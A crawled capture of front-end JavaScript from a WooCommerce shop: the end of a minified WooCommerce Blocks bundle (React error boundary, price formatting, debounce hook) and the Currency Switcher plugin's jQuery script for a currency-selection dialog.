e.__proto__||Object.getPrototypeOf(e)},e.exports.default=e.exports,e.exports.__esModule=!0,r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},4:function(e,t){e.exports=window.React},40:function(e,t,r){"use strict";var n=r(5),o=r.n(n),a=r(0),i=r(3),c=r.n(i);function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t,r=e.label,n=e.screenReaderLabel,o=e.wrapperElement,i=e.wrapperProps,u=void 0===i?{}:i,l=null!=r,p=null!=n;return!l&&p?(t=o||"span",u=s(s({},u),{},{className:c()(u.className,"screen-reader-text")}),React.createElement(t,u,n)):(t=o||a.Fragment,l&&p&&r!==n?React.createElement(t,u,React.createElement("span",{"aria-hidden":"true"},r),React.createElement("span",{className:"screen-reader-text"},n)):React.createElement(t,u,r))}},43:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},44:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e},e.exports.default=e.exports,e.exports.__esModule=!0},45:function(e,t,r){var n=r(80);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0},46:function(e,t,r){var n=r(23).default,o=r(31);e.exports=function(e,t){return!t||"object"!==n(t)&&"function"!=typeof t?o(e):t},e.exports.default=e.exports,e.exports.__esModule=!0},5:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},51:function(e,t){e.exports=window.wc.priceFormat},54:function(e,t,r){"use strict";var n=r(43),o=r.n(n),a=r(44),i=r.n(a),c=r(31),u=r.n(c),s=r(45),l=r.n(s),p=r(46),f=r.n(p),d=r(33),m=r.n(d),b=r(5),g=r.n(b),h=(r(8),r(4)),v=r(1),y=r(14),O=function(e){var t=e.imageUrl,r=void 0===t?"".concat(y.n,"/block-error.svg"):t,n=e.header,o=void 0===n?Object(v.__)("Oops!",'woocommerce'):n,a=e.text,i=void 0===a?Object(v.__)("There was an error loading the content.",'woocommerce'):a,c=e.errorMessage,u=e.errorMessagePrefix,s=void 0===u?Object(v.__)("Error:",'woocommerce'):u,l=e.button;return React.createElement("div",{className:"wc-block-error wc-block-components-error"},r&&React.createElement("img",{className:"wc-block-error__image wc-block-components-error__image",src:r,alt:""}),React.createElement("div",{className:"wc-block-error__content wc-block-components-error__content"},o&&React.createElement("p",{className:"wc-block-error__header wc-block-components-error__header"},o),i&&React.createElement("p",{className:"wc-block-error__text wc-block-components-error__text"},i),c&&React.createElement("p",{className:"wc-block-error__message wc-block-components-error__message"},s?s+" ":"",c),l&&React.createElement("p",{className:"wc-block-error__button wc-block-components-error__button"},l)))};r(91);var x=function(e){l()(a,e);var t,r,n=(t=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,n=m()(t);if(r){var o=m()(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return f()(this,e)});function a(){var e;o()(this,a);for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];return e=n.call.apply(n,[this].concat(r)),g()(u()(e),"state",{errorMessage:"",hasError:!1}),e}return i()(a,[{key:"render",value:function(){var e=this.props,t=e.header,r=e.imageUrl,n=e.showErrorMessage,o=e.text,a=e.errorMessagePrefix,i=e.renderError,c=e.button,u=this.state,s=u.errorMessage;return u.hasError?"function"==typeof i?i({errorMessage:s}):React.createElement(O,{errorMessage:n?s:null,header:t,imageUrl:r,text:o,errorMessagePrefix:a,button:c}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:React.createElement(React.Fragment,null,React.createElement("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}}]),a}(h.Component);x.defaultProps={showErrorMessage:!0},t.a=x},57:function(e,t){e.exports=window.wp.blocks},6:function(e,t,r){var n=r(93),o=r(94),a=r(72),i=r(95);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},60:function(e,t,r){var n=r(109),o=r(110),a=r(72),i=r(111);e.exports=function(e){return n(e)||o(e)||a(e)||i()},e.exports.default=e.exports,e.exports.__esModule=!0},64:function(e,t,r){"use strict";var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(17),u=r.n(c),s=r(133),l=r(3),p=r.n(l),f=(r(157),["className","value","currency","onValueChange","displayType"]);function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function m(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t.a=function(e){var t=e.className,r=e.value,n=e.currency,a=e.onValueChange,i=e.displayType,c=void 0===i?"text":i,l=u()(e,f),d="string"==typeof r?parseInt(r,10):r;if(!Number.isFinite(d))return null;var b=d/Math.pow(10,n.minorUnit);if(!Number.isFinite(b))return null;var g=p()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",t),h=m(m(m({},l),function(e){return{thousandSeparator:e.thousandSeparator,decimalSeparator:e.decimalSeparator,decimalScale:e.minorUnit,fixedDecimalScale:!0,prefix:e.prefix,suffix:e.suffix,isNumericString:!0}}(n)),{},{value:void 0,currency:void 0,onValueChange:void 0}),v=a?function(e){var t=e.value*Math.pow(10,n.minorUnit);a(t)}:function(){};return React.createElement(s.a,o()({className:g,displayType:c},h,{value:b,onValueChange:v}))}},66:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(0),o=r(27),a=r.n(o);function i(e){var t=Object(n.useRef)(e);return a()(e,t.current)||(t.current=e),t.current}},7:function(e,t){e.exports=window.lodash},70:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var n=r(0),o=Object(n.createContext)("page"),a=function(){return Object(n.useContext)(o)};o.Provider},72:function(e,t,r){var n=r(73);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},73:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},78:function(e,t,r){"use strict";r.d(t,"a",(function(){return a})),r.d(t,"c",(function(){return i})),r.d(t,"b",(function(){return c})),r.d(t,"d",(function(){return u}));var n=r(23),o=r.n(n),a=function(e){return"number"==typeof e},i=function(e){return"string"==typeof e},c=function(e){return!function(e){return null===e}(e)&&"object"===o()(e)};function u(e,t){return c(e)&&t in e}},8:function(e,t,r){e.exports=r(89)()},80:function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.default=e.exports,e.exports.__esModule=!0,r(t,n)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},85:function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},89:function(e,t,r){"use strict";var n=r(90);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},90:function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},91:function(e,t){},93:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},94:function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],_n=!0,i=!1;try{for(r=r.call(e);!(_n=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);_n=!0);}catch(e){i=!0,o=e}finally{try{_n||null==r.return||r.return()}finally{if(i)throw o}}return a}},e.exports.default=e.exports,e.exports.__esModule=!0},95:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},99:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t,r){void 0===r&&(r={});var o=r.maxWait,a=Object(n.useRef)(null),i=Object(n.useRef)([]),c=r.leading,u=void 0===r.trailing||r.trailing,s=Object(n.useRef)(!1),l=Object(n.useRef)(null),p=Object(n.useRef)(!1),f=Object(n.useRef)(e);f.current=e;var d=Object(n.useCallback)((function(){clearTimeout(l.current),clearTimeout(a.current),a.current=null,i.current=[],l.current=null,s.current=!1}),[]);Object(n.useEffect)((function(){return p.current=!1,function(){p.current=!0}}),[]);var m=Object(n.useCallback)((function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];i.current=e,clearTimeout(l.current),s.current&&(s.current=!1),l.current||!c||s.current||(f.current.apply(f,e),s.current=!0),l.current=setTimeout((function(){var t=!0;c&&s.current&&(t=!1),d(),!p.current&&u&&t&&f.current.apply(f,e)}),t),o&&!a.current&&u&&(a.current=setTimeout((function(){var e=i.current;d(),p.current||f.current.apply(null,e)}),o))}),[o,t,d,c,u]),b=Object(n.useCallback)((function(){l.current&&(f.current.apply(null,i.current),d())}),[d]);return[m,d,b]}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0
body_size: 249
content:
"use strict";

//https://www.cssscript.com/demo/material-design-dialog-dudialog/
jQuery(function ($) {
    $('.woocs-style-3-du-dialog').removeAttr('style');

    $('.woocs-style-3-du-dialog-starter').on('click', function () {
        $(this).prev('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--open');
    });

    $('.woocs-style-3-close').on('click', function () {
        $('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
    });

    $(document).keyup(function (e) {
        if (e.keyCode == 27) {
            $('.woocs-style-3-close').trigger('click');
        }
    });

    //***

    $('.woocs-style-3-du-dialog input[type=radio]').on('click', function () {

        //$(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
        var _this = this;
        setTimeout(function () {
            $(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
            $(_this).parents('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
        }, 333);

        //***

        var l = woocs_remove_link_param('currency', window.location.href);
        l = l.replace("#", "");

        if (woocs_special_ajax_mode) {
            var data = {
                action: "woocs_set_currency_ajax",
                currency: $(this).val()
            };

            $.post(woocs_ajaxurl, data, function (value) {
                window.location = l;
            });
        } else {
            if (Object.keys(woocs_array_of_get).length === 0) {
                window.location = l + '?currency=' + $(this).val();
            } else {
                woocs_redirect($(this).val());
            }
        }

        return true;
    });

    //***

    document.addEventListener('after_woocs_get_products_price_html', function (e) {
        var current_currency = e.detail.current_currency;
        //current_currency='USD';
        jQuery(`.woocs-style-3-dlg-select-radio`).prop('checked', false);
        jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).prop('checked', true);
        jQuery('.woocs-style-3-du-dialog-starter').html(jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).next('label').html());
        jQuery('.woocs-style-3-du-dialog-starter').css('background-image', 'url(' + jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).parent().data('flag') + ')');
    });
});

